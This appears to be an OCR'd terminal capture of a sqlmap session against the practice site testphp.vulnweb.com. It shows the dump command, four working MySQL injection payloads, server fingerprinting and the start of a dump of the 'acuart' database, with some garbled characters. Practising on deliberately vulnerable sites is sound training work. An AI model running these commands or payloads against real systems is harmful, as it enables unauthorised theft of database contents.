 (root㉿vbox)-[/home/minerva]
# sqlmap -u 'http://testphp.vulnweb.com/search.php?test=query' --database --batch --dump
Test sql injection vu
1.9.3#stable
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's r
sponsible for any misuse or damage caused by this program
[*] starting @ 22:27:19 /2025-04-30/
[22:27:20] [INFO] resuming back-end DBMS 'mysql'
[22:27:20] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
Parameter: test (GET)
Type: boolean-based blind
Title: MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
Payload: test=query' AND EXTRACTVALUE(9327,CASE WHEN (9327=9327) THEN 9327 ELSE 0×3A END)-- DnLR
Type: error-based
Title: MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: test=query' AND GTID_SUBSET(CONCAT(0×716a7a7a71,(SELECT (ELT(7722=7722,1))),0×716b6a6a71),7722)-- FfBQ
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: test=query' AND (SELECT 9096 FROM (SELECT(SLEEP(5)))aSbk)-- aLmL
Type: UNION query
Title: MySQL UNION query (NULL) - 3 columns
Payload: test=query' UNION ALL SELECT NULL,CONCAT(0×716a7a7a71,0×586a526d5544777250786e6c484d634c655450544b6d5a414a5378
[22:27:20] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL ≥ 5.6
[22:27:20] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[22:27:20] [INFO] fetching current database
[22:27:21] [INFO] fetching tables for database: 'acuart'
found database 'acuart'
[22:27:21] [INFO] fetching columns for table 'artists' in database 'acuart'
[22:27:21] [INFO] fetching entries for table 'artists' in database 'acuart'
Database: acuart